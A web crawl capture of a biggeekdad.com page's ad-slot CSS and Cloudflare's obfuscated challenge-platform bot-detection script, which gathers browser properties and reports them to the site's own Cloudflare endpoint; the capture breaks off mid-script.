[id='biggeekdad_right_rail_2'],
[id='biggeekdad_incontent_1'],
[id='biggeekdad_right_rail_3'],
[id='biggeekdad_BGD_POTD'],
[id='biggeekdad_300x600_300x250_160x600'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 280px;
}
[id='biggeekdad_BGD_POTD'] {
		--height: 600px;
}
[id='biggeekdad_incontent_1'] {
		--height: 600px;
}
[id='biggeekdad_incontent_2'] {
		--height: 280px;
}
[id='biggeekdad_right_rail_1'] {
		--height: 250px;
}
[id='biggeekdad_right_rail_2'] {
		--height: 250px;
}
@media only screen and (min-width: 768px) {
	[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 600px;
	}
	[id='biggeekdad_BGD_POTD'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_1'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_2'] {
		--height: 280px;
	}
	[id='biggeekdad_right_rail_1'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_2'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biggeekdad.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9142
content:
window._cf_chl_opt={AKGCx8:'b'};~function(c6,bm,bf,bh,bD,bH,bN,bd,c0,c1){c6=e,function(Y,b,cG,c5,c,E){for(cG={Y:342,b:437,c:255,E:372,O:310,W:264,i:416,Q:366,n:230,X:185},c5=e,c=Y();!![];)try{if(E=-parseInt(c5(cG.Y))/1+parseInt(c5(cG.b))/2*(parseInt(c5(cG.c))/3)+-parseInt(c5(cG.E))/4+-parseInt(c5(cG.O))/5+parseInt(c5(cG.W))/6*(parseInt(c5(cG.i))/7)+-parseInt(c5(cG.Q))/8*(parseInt(c5(cG.n))/9)+parseInt(c5(cG.X))/10,E===b)break;else c.push(c.shift())}catch(O){c.push(c.shift())}}(L,257213),bm=this||self,bf=bm[c6(426)],bh=null,bD=bp(),bH=function(Ek,Et,EK,EN,El,cX,b,c,E,O){return Ek={Y:241,b:298,c:274,E:283},Et={Y:308,b:245,c:198,E:410,O:245,W:378,i:422,Q:312,n:186,X:333,A:441,z:356,Z:332,j:333,M:245,V:205,T:260,x:223,o:245,B:219,a:219},EK={Y:312,b:434,c:216},EN={Y:216,b:219,c:268,E:383,O:313,W:268,i:254,Q:406,n:245,X:313,A:364,z:260,Z:312,j:380,M:332,V:293,T:364,x:247,o:422,B:263,a:304,P:336,g:387,C:332,y:364,R:243,m:387,f:332,h:245,G:184,S:246,s:268,J:383,U:278,F:332,I:297,v:380,D:332,l:204,H:364,N:332,d:356,K:245,k:380,u0:332,u1:186,u2:434,u3:376,u4:223},El={Y:241,b:261,c:334,E:219},cX=c6,b={'ZvgjZ':cX(Ek.Y),'MsmVq':cX(Ek.b),'xblcH':function(W,i){return W<i},'VekaA':function(W,i){return i==W},'rssDO':function(W,i){return W-i},'vVtZw':function(W,i){return W(i)},'bTwNL':function(W,i){return W>i},'qWFKy':function(W,i){return W&i},'qIQfM':function(W,i){return W==i},'iDDLn':function(W,i){return W(i)},'mKJEZ':function(W,i){return i|W},'MyNoW':function(W,i){return W<<i},'PKgMz':function(W,i){return W>i},'TVqZm':function(W,i){return W<i},'EUZYE':function(W,i){return i!==W},'dVGvc':function(W,i){return W<i},'TAiTl':function(W,i){return W&i},'oFWSL':function(W,i){return i|W},'QILiE':function(W,i){return W(i)},'CHHUO':function(W,i){return W(i)},'Fnlzj':function(W,i){return W==i},'FRqRr':function(W,i){return i==W},'UTmgE':function(W,i){return W>i},'SDCTN':function(W,i){return i!=W},'Jcxgi':function(W,i){return W==i},'LubIm':function(W,i){return i!=W},'edFvo':function(W,i){return i*W},'IjCZI':function(W,i){return W==i},'ZoPIM':function(W,i){return i&W}},c=String[cX(Ek.c)],E={'h':function(W){return null==W?'':E.g(W,6,function(i,cA){return cA=e,cA(El.Y)!==b[cA(El.b)]?'i':cA(El.c)[cA(El.E)](i)})},'g':function(W,i,Q,cz,X,A,z,Z,j,M,V,T,x,o,B,P,C,y,R,G){if(cz=cX,null==W)return'';for(A={},z={},Z='',j=2,M=3,V=2,T=[],x=0,o=0,B=0;B<W[cz(EN.Y)];B+=1)if(P=W[cz(EN.b)](B),Object[cz(EN.c)][cz(EN.E)][cz(EN.O)](A,P)||(A[P]=M++,z[P]=!0),C=Z+P,Object[cz(EN.W)][cz(EN.E)][cz(EN.O)](A,C))Z=C;else for(y=b[cz(EN.i)][cz(EN.Q)]('|'),R=0;!![];){switch(y[R++]){case'0':j--;continue;case'1':Z=String(P);continue;case'2':A[C]=M++;continue;case'3':0==j&&(j=Math[cz(EN.n)](2,V),V++);continue;case'4':if(Object[cz(EN.W)][cz(EN.E)][cz(EN.X)](z,Z)){if(256>Z[cz(EN.A)](0)){for(X=0;b[cz(EN.z)](X,V);x<<=1,b[cz(EN.Z)](o,b[cz(EN.j)](i,1))?(o=0,T[cz(EN.M)](b[cz(EN.V)](Q,x)),x=0):o++,X++);for(G=Z[cz(EN.T)](0),X=0;b[cz(EN.x)](8,X);x=x<<1|b[cz(EN.o)](G,1),b[cz(EN.B)](o,i-1)?(o=0,T[cz(EN.M)](b[cz(EN.a)](Q,x)),x=0):o++,G>>=1,X++);}else{for(G=1,X=0;X<V;x=b[cz(EN.P)](b[cz(EN.g)](x,1),G),i-1==o?(o=0,T[cz(EN.C)](Q(x)),x=0):o++,G=0,X++);for(G=Z[cz(EN.y)](0),X=0;b[cz(EN.R)](16,X);x=b[cz(EN.m)](x,1)|1.4&G,i-1==o?(o=0,T[cz(EN.f)](Q(x)),x=0):o++,G>>=1,X++);}j--,j==0&&(j=Math[cz(EN.h)](2,V),V++),delete z[Z]}else for(G=A[Z],X=0;b[cz(EN.G)](X,V);x=x<<1.21|G&1,b[cz(EN.Z)](o,i-1)?(o=0,T[cz(EN.C)](Q(x)),x=0):o++,G>>=1,X++);continue}break}if(b[cz(EN.S)]('',Z)){if(Object[cz(EN.s)][cz(EN.J)][cz(EN.O)](z,Z)){if(256>Z[cz(EN.T)](0)){for(X=0;b[cz(EN.U)](X,V);x<<=1,i-1==o?(o=0,T[cz(EN.F)](Q(x)),x=0):o++,X++);for(G=Z[cz(EN.A)](0),X=0;8>X;x=b[cz(EN.m)](x,1)|b[cz(EN.I)](G,1),o==b[cz(EN.v)](i,1)?(o=0,T[cz(EN.D)](Q(x)),x=0):o++,G>>=1,X++);}else{for(G=1,X=0;X<V;x=b[cz(EN.l)](x<<1.77,G),i-1==o?(o=0,T[cz(EN.C)](Q(x)),x=0):o++,G=0,X++);for(G=Z[cz(EN.H)](0),X=0;16>X;x=x<<1|G&1,o==i-1?(o=0,T[cz(EN.N)](b[cz(EN.d)](Q,x)),x=0):o++,G>>=1,X++);}j--,b[cz(EN.B)](0,j)&&(j=Math[cz(EN.K)](2,V),V++),delete z[Z]}else for(G=A[Z],X=0;X<V;x=b[cz(EN.l)](x<<1,G&1),o==b[cz(EN.k)](i,1)?(o=0,T[cz(EN.u0)](b[cz(EN.u1)](Q,x)),x=0):o++,G>>=1,X++);j--,b[cz(EN.u2)](0,j)&&V++}for(G=2,X=0;X<V;x=x<<1.73|b[cz(EN.I)](G,1),i-1==o?(o=0,T[cz(EN.C)](Q(x)),x=0):o++,G>>=1,X++);for(;;)if(x<<=1,b[cz(EN.u3)](o,i-1)){T[cz(EN.D)](Q(x));break}else o++;return T[cz(EN.u4)]('')},'j':function(W,Ed,cw){return Ed={Y:364},cw=cX,b[cw(EK.Y)](null,W)?'':b[cw(EK.b)]('',W)?null:E.i(W[cw(EK.c)],32768,function(i,cZ){return cZ=cw,W[cZ(Ed.Y)](i)})},'i':function(W,i,Q,cj,X,A,z,Z,j,M,V,T,x,o,B,P,y,C){for(cj=cX,X=[],A=4,z=4,Z=3,j=[],T=Q(0),x=i,o=1,M=0;b[cj(Et.Y)](3,M);X[M]=M,M+=1);for(B=0,P=Math[cj(Et.b)](2,2),V=1;b[cj(Et.c)](V,P);C=x&T,x>>=1,b[cj(Et.E)](0,x)&&(x=i,T=Q(o++)),B|=V*(0<C?1:0),V<<=1);switch(B){case 0:for(B=0,P=Math[cj(Et.O)](2,8),V=1;b[cj(Et.W)](V,P);C=b[cj(Et.i)](T,x),x>>=1,b[cj(Et.Q)](0,x)&&(x=i,T=b[cj(Et.n)](Q,o++)),B|=b[cj(Et.X)](0<C?1:0,V),V<<=1);y=c(B);break;case 1:for(B=0,P=Math[cj(Et.O)](2,16),V=1;V!=P;C=T&x,x>>=1,b[cj(Et.A)](0,x)&&(x=i,T=Q(o++)),B|=b[cj(Et.X)](0<C?1:0,V),V<<=1);y=b[cj(Et.z)](c,B);break;case 2:return''}for(M=X[3]=y,j[cj(Et.Z)](y);;){if(o>W)return'';for(B=0,P=Math[cj(Et.b)](2,Z),V=1;P!=V;C=b[cj(Et.i)](T,x),x>>=1,x==0&&(x=i,T=Q(o++)),B|=(0<C?1:0)*V,V<<=1);switch(y=B){case 0:for(B=0,P=Math[cj(Et.O)](2,8),V=1;P!=V;C=T&x,x>>=1,x==0&&(x=i,T=Q(o++)),B|=b[cj(Et.j)](0<C?1:0,V),V<<=1);X[z++]=c(B),y=z-1,A--;break;case 1:for(B=0,P=Math[cj(Et.M)](2,16),V=1;P!=V;C=b[cj(Et.V)](T,x),x>>=1,x==0&&(x=i,T=Q(o++)),B|=b[cj(Et.j)](b[cj(Et.T)](0,C)?1:0,V),V<<=1);X[z++]=c(B),y=z-1,A--;break;case 2:return j[cj(Et.x)]('')}if(A==0&&(A=Math[cj(Et.o)](2,Z),Z++),X[y])y=X[y];else if(y===z)y=M+M[cj(Et.B)](0);else return null;j[cj(Et.Z)](y),X[z++]=M+y[cj(Et.a)](0),A--,M=y,0==A&&(A=Math[cj(Et.O)](2,Z),Z++)}}},O={},O[cX(Ek.E)]=E.h,O}(),bN={},bN[c6(262)]='o',bN[c6(399)]='s',bN[c6(355)]='u',bN[c6(190)]='z',bN[c6(300)]='n',bN[c6(232)]='I',bN[c6(314)]='b',bd=bN,bm[c6(373)]=function(Y,E,O,W,Oo,Ox,OV,OM,cx,i,X,A,z,T,Z,j,M){if(Oo={Y:329,b:374,c:303,E:220,O:220,W:191,i:296,Q:211,n:229,X:211,A:348,z:281,Z:408,j:348,M:281,V:408,T:432,x:275,o:227,B:216,a:409,P:431,g:341,C:220,y:423,R:291,m:369,f:257,h:301,G:436,S:294,s:279},Ox={Y:396},OV={Y:417,b:329,c:259,E:216,O:209,W:364},OM={Y:268,b:383,c:313,E:332},cx=c6,i={'KzoYr':cx(Oo.Y),'pSXbz':function(V){return V()},'WOxCx':function(V){return V()},'BeSvO':function(V,T){return T===V},'cJrtB':function(V,T){return V(T)},'tfTJq':function(V,T){return V<T},'ESGRe':cx(Oo.b),'xMLwx':cx(Oo.c),'AxzOV':function(V,T,x){return V(T,x)},'qvVbW':function(V,T,x){return V(T,x)}},i[cx(Oo.E)](null,E)||i[cx(Oo.O)](void 0,E))return W;for(X=i[cx(Oo.W)](bk,E),Y[cx(Oo.i)][cx(Oo.Q)]&&(X=X[cx(Oo.n)](Y[cx(Oo.i)][cx(Oo.X)](E))),X=Y[cx(Oo.A)][cx(Oo.z)]&&Y[cx(Oo.Z)]?Y[cx(Oo.j)][cx(Oo.M)](new Y[(cx(Oo.V))](X)):function(V,cB,T){if(cB=cx,i[cB(OV.Y)]===cB(OV.b)){for(V[cB(OV.c)](),T=0;T<V[cB(OV.E)];V[T+1]===V[T]?V[cB(OV.O)](T+1,1):T+=1);return V}else return O[cB(OV.W)](E)}(X),A='nAsAaAb'.split('A'),A=A[cx(Oo.T)][cx(Oo.x)](A),z=0;i[cx(Oo.o)](z,X[cx(Oo.B)]);z++)if(i[cx(Oo.a)]===cx(Oo.P)){if(T={'oHwjZ':function(x,o,B){return x(o,B)}},W=!![],!i[cx(Oo.g)](i))return;Q(function(x,ca){ca=cx,T[ca(Ox.Y)](A,z,x)})}else(Z=X[z],j=bt(Y,E,Z),A(j))?i[cx(Oo.C)](cx(Oo.y),i[cx(Oo.R)])?(E[cx(Oo.m)]=O,i[cx(Oo.f)](W)):(M=j==='s'&&!Y[cx(Oo.h)](E[Z]),cx(Oo.G)===O+Z?Q(O+Z,j):M||i[cx(Oo.S)](Q,O+Z,E[Z])):i[cx(Oo.s)](Q,O+Z,j);return W;function Q(V,T,co){co=cx,Object[co(OM.Y)][co(OM.b)][co(OM.c)](W,T)||(W[T]=[]),W[T][co(OM.E)](V)}},c0=c6(328)[c6(406)](';'),c1=c0[c6(432)][c6(275)](c0),bm[c6(217)]=function(E,O,Oy,OC,cP,W,i,Q,n,X,A){for(Oy={Y:222,b:286,c:391,E:226,O:199,W:208,i:324,Q:216,n:208,X:216,A:344,z:332,Z:404},OC={Y:222,b:286,c:286,E:226},cP=c6,W={},W[cP(Oy.Y)]=function(z,Z){return Z===z},W[cP(Oy.b)]=cP(Oy.c),W[cP(Oy.E)]=function(z,Z){return z+Z},W[cP(Oy.O)]=function(z,Z){return z<Z},W[cP(Oy.W)]=function(z,Z){return z<Z},i=W,Q=Object[cP(Oy.i)](O),n=0;i[cP(Oy.O)](n,Q[cP(Oy.Q)]);n++)if(X=Q[n],'f'===X&&(X='N'),E[X]){for(A=0;i[cP(Oy.n)](A,O[Q[n]][cP(Oy.X)]);i[cP(Oy.Y)](-1,E[X][cP(Oy.A)](O[Q[n]][A]))&&(c1(O[Q[n]][A])||E[X][cP(Oy.z)](i[cP(Oy.E)]('o.',O[Q[n]][A]))),A++);}else E[X]=O[Q[n]][cP(Oy.Z)](function(z,cg){return cg=cP,i[cg(OC.Y)](i[cg(OC.b)],i[cg(OC.c)])?i[cg(OC.E)]('o.',z):void 0})},c3();function bp(EX,cQ){return EX={Y:379,b:379},cQ=c6,crypto&&crypto[cQ(EX.Y)]?crypto[cQ(EX.b)]():''}function bt(Y,E,O,OW,cV,W,i,A,z,Q){W=(OW={Y:347,b:435,c:394,E:440,O:368,W:315,i:268,Q:383,n:313,X:364,A:207,z:302,Z:332,j:201,M:438,V:397,T:197,x:389,o:364,B:322,a:340,P:395,g:245,C:340,y:258,R:332,m:235,f:262,h:395,G:305,S:188,s:394,J:382,U:395,F:358,I:364,v:206,D:419,l:411,H:348,N:319,d:235,K:235,k:395},cV=c6,{'lSLvd':function(n,X){return n<X},'XqqQo':function(n,X){return n==X},'ceCSG':function(n,X){return n(X)},'vqqrW':function(n,X){return n>X},'RmkUJ':function(n,X){return X|n},'QiWzL':function(n,X){return X&n},'Cqedp':function(n,X){return n-X},'wJBjm':function(n,X){return n>X},'ZVFNc':function(n,X){return n<<X},'FfPBD':function(n,X){return n==X},'wlwhv':function(n,X){return n-X},'ytFgl':function(n,X){return n-X},'CRvsj':function(n,X){return n|X},'YDhVA':function(n,X){return n-X},'tWZSZ':function(n,X){return n(X)},'YoEWA':function(n,X){return X!==n},'lvaIU':cV(OW.Y),'IldNP':function(n,X){return X===n},'BxDnf':cV(OW.b),'Bckve':cV(OW.c)});try{i=E[O]}catch(n){if(W[cV(OW.E)](cV(OW.O),W[cV(OW.W)]))return'i';else{if(uI[cV(OW.i)][cV(OW.Q)][cV(OW.n)](uv,up)){if(256>eQ[cV(OW.X)](0)){for(YX=0;W[cV(OW.A)](YA,Yz);YZ<<=1,W[cV(OW.z)](Yj,YM-1)?(YV=0,YT[cV(OW.Z)](W[cV(OW.j)](Yx,Yo)),YB=0):Ya++,Yw++);for(A=YP[cV(OW.X)](0),Yg=0;W[cV(OW.M)](8,YC);YR=W[cV(OW.V)](Ym<<1,W[cV(OW.T)](A,1)),Yh-1==Yf?(YG=0,YS[cV(OW.Z)](Ys(YJ)),YU=0):YF++,A>>=1,Yy++);}else{for(A=1,YI=0;W[cV(OW.A)](Yv,Yp);Yl=A|YH<<1,YN==W[cV(OW.x)](Yd,1)?(YK=0,Yt[cV(OW.Z)](Yk(b0)),b1=0):b2++,A=0,YD++);for(A=b3[cV(OW.o)](0),b4=0;W[cV(OW.B)](16,b5);b7=W[cV(OW.a)](b8,1)|1.94&A,W[cV(OW.P)](b9,bu-1)?(bL=0,be[cV(OW.Z)](bY(bb)),bc=0):bE++,A>>=1,b6++);}YE--,0==YO&&(Yr=Yq[cV(OW.g)](2,YW),Yi++),delete YQ[Yn]}else for(A=LH[LN],Ld=0;LK<Lt;e0=W[cV(OW.C)](e1,1)|1.69&A,W[cV(OW.P)](e2,W[cV(OW.y)](e3,1))?(e4=0,e5[cV(OW.R)](e6(e7)),e8=0):e9++,A>>=1,Lk++);eq=(eu--,eL==0&&(ee=eY[cV(OW.g)](2,eb),ec++),eE[eO]=er++,eW(ei))}}if(null==i)return W[cV(OW.m)](void 0,i)?'u':'x';if(cV(OW.f)==typeof i)try{if(W[cV(OW.h)](W[cV(OW.G)],typeof i[cV(OW.S)])){if(cV(OW.s)!==W[cV(OW.J)]){for(f=0;h<G;s<<=1,W[cV(OW.U)](J,W[cV(OW.F)](U,1))?(F=0,I[cV(OW.Z)](i(D)),l=0):H++,S++);for(z=N[cV(OW.I)](0),z=0;W[cV(OW.B)](8,K);u0=W[cV(OW.v)](u1<<1.95,1.68&z),u2==W[cV(OW.D)](u3,1)?(u4=0,u5[cV(OW.R)](W[cV(OW.l)](u6,u7)),u8=0):u9++,z>>=1,k++);}else return i[cV(OW.S)](function(){}),'p'}}catch(z){}return Y[cV(OW.H)][cV(OW.N)](i)?'a':W[cV(OW.d)](i,Y[cV(OW.H)])?'D':i===!0?'T':W[cV(OW.K)](!1,i)?'F':(Q=typeof i,W[cV(OW.k)](cV(OW.b),Q)?bK(Y,i)?'N':'f':bd[Q]||'?')}function bI(E0,cb,b,c,E,O,W,i,Q){for(E0={Y:295,b:306,c:271,E:386,O:406,W:295,i:306,Q:359,n:271,X:244},cb=c6,b={},b[cb(E0.Y)]=function(n,X){return n>X},b[cb(E0.b)]=function(n,X){return n-X},b[cb(E0.c)]=function(n,X){return n/X},c=b,E=cb(E0.E)[cb(E0.O)]('|'),O=0;!![];){switch(E[O++]){case'0':W=bF();continue;case'1':return!![];case'2':if(c[cb(E0.W)](c[cb(E0.i)](Q,W),i))return![];continue;case'3':i=3600;continue;case'4':Q=Math[cb(E0.Q)](c[cb(E0.n)](Date[cb(E0.X)](),1e3));continue}break}}function bJ(cH,cl,cu,Y,b){if(cH={Y:430},cl={Y:189},cu=c6,Y={'uUeNQ':function(c){return c()},'DrKGC':function(c){return c()}},b=Y[cu(cH.Y)](bS),null===b)return;bh=(bh&&clearTimeout(bh),setTimeout(function(cL){cL=cu,Y[cL(cl.Y)](bG)},b*1e3))}function c4(E,O,OI,ch,W,i,Q,n){if(OI={Y:225,b:195,c:192,E:287,O:428,W:242,i:352,Q:285,n:202,X:195,A:317,z:228,Z:352,j:192,M:414},ch=c6,W={},W[ch(OI.Y)]=ch(OI.b),W[ch(OI.c)]=ch(OI.E),i=W,!E[ch(OI.O)])return;O===i[ch(OI.Y)]?(Q={},Q[ch(OI.W)]=ch(OI.i),Q[ch(OI.Q)]=E.r,Q[ch(OI.n)]=ch(OI.X),bm[ch(OI.A)][ch(OI.z)](Q,'*')):(n={},n[ch(OI.W)]=ch(OI.Z),n[ch(OI.Q)]=E.r,n[ch(OI.n)]=i[ch(OI.j)],n[ch(OI.M)]=O,bm[ch(OI.A)][ch(OI.z)](n,'*'))}function bG(Y,cF,cU,c7,b,c){cF={Y:424,b:236,c:238},cU={Y:413,b:435,c:311},c7=c6,b={'KYdVD':function(E,O){return O===E},'krPVJ':function(E){return E()},'llOKq':function(E,O,W){return E(O,W)},'RUQDJ':c7(cF.Y)},c=c2(),b[c7(cF.b)](bv,c.r,function(E,c8){c8=c7,b[c8(cU.Y)](typeof Y,c8(cU.b))&&Y(E),b[c8(cU.c)](bJ)}),c.e&&bl(b[c7(cF.c)],c.e)}function L(Ov){return Ov='yfcFR,removeChild,fromCharCode,bind,WCAty,XNrcb,dVGvc,qvVbW,__CF$cv$params,from,BRJYm,OnLzt,contentDocument,sid,PYFiG,error,USiqq,PEGwH,FKdTX,xMLwx,ontimeout,vVtZw,AxzOV,KeEmc,Object,TAiTl,4|0|3|2|1,DQQgM,number,isNaN,XqqQo,kKCUM,iDDLn,BxDnf,dmQkI,POST,UTmgE,jsd,90750IDwCsd,krPVJ,VekaA,call,boolean,lvaIU,wljyK,parent,JHXDg,isArray,/cdn-cgi/challenge-platform/h/,/jsd/oneshot/d251aa49a8a3/0.364298090281064:1768742030:FEvpZkqoKbdUAE8ud-g-_f98FFHFMMFyFiELGWrUR4Y/,wJBjm,chctx,keys,Function,IdTQY,TYlZ6,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,EonkG,appendChild,LZTbe,push,edFvo,gZxbEB8PXNcKdrm26kj1o-z5h9q7TRuHGMeUnw0iIAOC+W3Fy$Yat4pLDsJQflVSv,random,mKJEZ,ybgOq,IhFVh,AGUcr,ZVFNc,pSXbz,246553nWkFRV,SSTpq3,indexOf,uerko,CfWwI,MvdJX,Array,6|4|1|2|3|5|0|7|9|10|8,AdeF3,bsqSb,cloudflare-invisible,zMQME,Ahjan,undefined,QILiE,pePgL,ytFgl,floor,XMLHttpRequest,contentWindow,IpYjY,aUjz8,charCodeAt,Djlvo,64slQhWJ,http-code:,GmYbT,onreadystatechange,body,toString,416816OGUavP,pRIb1,oZxUY,vQFmW,FRqRr,LRmiB4,LubIm,randomUUID,rssDO,jVKHt,Bckve,hasOwnProperty,ppuqJ,DQlYC,3|0|4|2|1,MyNoW,iframe,Cqedp,avDuy,Ssmjn,fAwIK,location,BToMP,FfPBD,oHwjZ,RmkUJ,navigator,string,loading,send,log,_cf_chl_opt,map,NVgxX,split,YNgsB,Set,ESGRe,Jcxgi,tWZSZ,IeTSk,KYdVD,detail,createElement,882wktsmC,KzoYr,status,YDhVA,viQBW,addEventListener,qWFKy,ndHsU,error on cf_chl_props,zrQsi,document,stringify,api,Pzlnw,DrKGC,HcNvo,includes,cCynO,Fnlzj,function,d.cookie,334ClrZgB,vqqrW,tabIndex,YoEWA,IjCZI,OTaEU,bRnjF,TVqZm,868450INtkei,CHHUO,clientInformation,catch,uUeNQ,symbol,cJrtB,yFFQj,AKGCx8,/b/ov1/0.364298090281064:1768742030:FEvpZkqoKbdUAE8ud-g-_f98FFHFMMFyFiELGWrUR4Y/,success,onerror,QiWzL,SDCTN,sThRV,open,ceCSG,event,xhr-error,oFWSL,ZoPIM,CRvsj,lSLvd,WJRrC,splice,APnJQ,getOwnPropertyNames,href,style,pkLOA2,ficjB,length,rxvNi8,getPrototypeOf,charAt,BeSvO,xirTb,OtGbx,join,display: none,qypfk,VJgwp,tfTJq,postMessage,concat,313245VrOASh,/invisible/jsd,bigint,JAorZ,errorInfoObject,IldNP,llOKq,timeout,RUQDJ,onload,JBxy9,qUWLs,source,PKgMz,now,pow,EUZYE,bTwNL,NIFDE,lqEXT,LCTxF,Jmnxu,readyState,Zgieh,MsmVq,8517tfWOTm,DHaLY,WOxCx,wlwhv,sort,xblcH,ZvgjZ,object,qIQfM,16362xswFAX,DOMContentLoaded,xSqoL,CnwA5,prototype,[native code],RInvw,WSNfd'.split(','),L=function(){return Ov},L()}function e(u,Y,b,c){return u=u-184,b=L(),c=b[u],c}function bF(cd,cY,Y){return cd={Y:280,b:359},cY=c6,Y=bm[cY(cd.Y)],Math[cY(cd.b)](+atob(Y.t))}function bs(){return bS()!==null}function bk(c,OQ,cT,E,O,W){for(OQ={Y:362,b:229,c:324,E:218},cT=c6,E={},E[cT(OQ.Y)]=function(i,Q){return Q!==i},O=E,W=[];O[cT(OQ.Y)](null,c);W=W[cT(OQ.b)](Object[cT(OQ.c)](c)),c=Object[cT(OQ.E)](c));return W}function bK(c,E,O1,cM,O,W){return O1={Y:375,b:325,c:268,E:371,O:313,W:344,i:269},cM=c6,O={},O[cM(O1.Y)]=function(i,Q){return i<Q},W=O,E instanceof c[cM(O1.b)]&&W[cM(O1.Y)](0,c[cM(O1.b)][cM(O1.c)][cM(O1.E)][cM(O1.O)](E)[cM(O1.W)](cM(O1.i)))}function bl(O,W,Ew,cn,i,Q,n,X,A,z,Z,j,M,V){if(Ew={Y:390,b:350,c:327,E:280,O:320,W:403,i:193,Q:194,n:231,X:360,A:200,z:307,Z:237,j:292,M:267,V:403,T:267,x:343,o:403,B:377,a:403,P:214,g:363,C:240,y:234,R:323,m:242,f:309,h:401,G:283},cn=c6,i={},i[cn(Ew.Y)]=function(T,o){return T+o},Q=i,!bU(0))return![];X=(n={},n[cn(Ew.b)]=O,n[cn(Ew.c)]=W,n);try{A=bm[cn(Ew.E)],z=Q[cn(Ew.Y)](cn(Ew.O),bm[cn(Ew.W)][cn(Ew.i)])+cn(Ew.Q)+A.r+cn(Ew.n),Z=new bm[(cn(Ew.X))](),Z[cn(Ew.A)](cn(Ew.z),z),Z[cn(Ew.Z)]=2500,Z[cn(Ew.j)]=function(){},j={},j[cn(Ew.M)]=bm[cn(Ew.V)][cn(Ew.T)],j[cn(Ew.x)]=bm[cn(Ew.o)][cn(Ew.x)],j[cn(Ew.B)]=bm[cn(Ew.a)][cn(Ew.B)],j[cn(Ew.P)]=bm[cn(Ew.a)][cn(Ew.g)],j[cn(Ew.C)]=bD,M=j,V={},V[cn(Ew.y)]=X,V[cn(Ew.R)]=M,V[cn(Ew.m)]=cn(Ew.f),Z[cn(Ew.h)](bH[cn(Ew.G)](V))}catch(T){}}function c3(OF,OU,Os,OS,cy,Y,b,c,E,O){if(OF={Y:224,b:398,c:265,E:280,O:252,W:400,i:345,Q:421,n:266,X:369,A:369},OU={Y:351,b:252,c:400,E:369,O:351},Os={Y:250,b:388,c:353,E:354,O:384,W:187,i:299,Q:272,n:331,X:284,A:282},OS={Y:326,b:288,c:415,E:250,O:213,W:353,i:439,Q:370,n:330,X:361,A:384,z:299,Z:331,j:273},cy=c6,Y={'Ahjan':cy(OF.Y),'yfcFR':cy(OF.b),'BRJYm':function(W,i){return W(i)},'bsqSb':function(W){return W()},'xSqoL':cy(OF.c)},b=bm[cy(OF.E)],!b)return;if(!bI())return;(c=![],E=function(cR,W,i){if(cR=cy,W={},W[cR(Os.Y)]=cR(Os.b),W[cR(Os.c)]=Y[cR(Os.E)],W[cR(Os.O)]=cR(Os.W),W[cR(Os.i)]=Y[cR(Os.Q)],W[cR(Os.n)]=cR(Os.X),i=W,!c){if(c=!![],!bI())return;Y[cR(Os.A)](bG,function(Q,cm,X,A,z,Z,j){if(cm=cR,cm(OS.Y)===cm(OS.b))try{return X=Z[cm(OS.c)](i[cm(OS.E)]),X[cm(OS.O)]=i[cm(OS.W)],X[cm(OS.i)]='-1',j[cm(OS.Q)][cm(OS.n)](X),A=X[cm(OS.X)],z={},z=M(A,A,'',z),z=V(A,A[i[cm(OS.A)]]||A[i[cm(OS.z)]],'n.',z),z=T(A,X[i[cm(OS.Z)]],'d.',z),x[cm(OS.Q)][cm(OS.j)](X),Z={},Z.r=z,Z.e=null,Z}catch(M){return j={},j.r={},j.e=M,j}else c4(b,Q)})}},bf[cy(OF.O)]!==cy(OF.W))?cy(OF.i)!==cy(OF.i)?E=O[W]:E():bm[cy(OF.Q)]?bf[cy(OF.Q)](Y[cy(OF.n)],E):(O=bf[cy(OF.X)]||function(){},bf[cy(OF.A)]=function(cf){cf=cy,Y[cf(OU.Y)](O),bf[cf(OU.b)]!==cf(OU.c)&&(bf[cf(OU.E)]=O,Y[cf(OU.O)](E))})}function bS(cI,c9,Y,b){return cI={Y:280,b:300},c9=c6,Y=bm[c9(cI.Y)],!Y?null:(b=Y.i,typeof b!==c9(cI.b)||b<30)?null:b}function bU(Y,cN,ce){return cN={Y:335},ce=c6,Math[ce(cN.Y)]()<Y}function c2(Of,cC,c,E,O,W,i,Q,n,X){c=(Of={Y:388,b:398,c:284,E:349,O:406,W:210,i:439,Q:370,n:330,X:361,A:213,z:224,Z:415,j:381,M:290,V:187,T:425,x:339,o:273},cC=c6,{'APnJQ':function(A,z,Z,j,M){return A(z,Z,j,M)},'jVKHt':cC(Of.Y),'FKdTX':function(A,z,Z,j,M){return A(z,Z,j,M)},'zrQsi':cC(Of.b),'AGUcr':cC(Of.c)});try{for(E=cC(Of.E)[cC(Of.O)]('|'),O=0;!![];){switch(E[O++]){case'0':i=c[cC(Of.W)](pRIb1,W,W,'',i);continue;case'1':Q[cC(Of.i)]='-1';continue;case'2':bf[cC(Of.Q)][cC(Of.n)](Q);continue;case'3':W=Q[cC(Of.X)];continue;case'4':Q[cC(Of.A)]=cC(Of.z);continue;case'5':i={};continue;case'6':Q=bf[cC(Of.Z)](c[cC(Of.j)]);continue;case'7':i=c[cC(Of.M)](pRIb1,W,W[cC(Of.V)]||W[c[cC(Of.T)]],'n.',i);continue;case'8':return n={},n.r=i,n.e=null,n;case'9':i=pRIb1(W,Q[c[cC(Of.x)]],'d.',i);continue;case'10':bf[cC(Of.Q)][cC(Of.o)](Q);continue}break}}catch(A){return X={},X.r={},X.e=A,X}}function 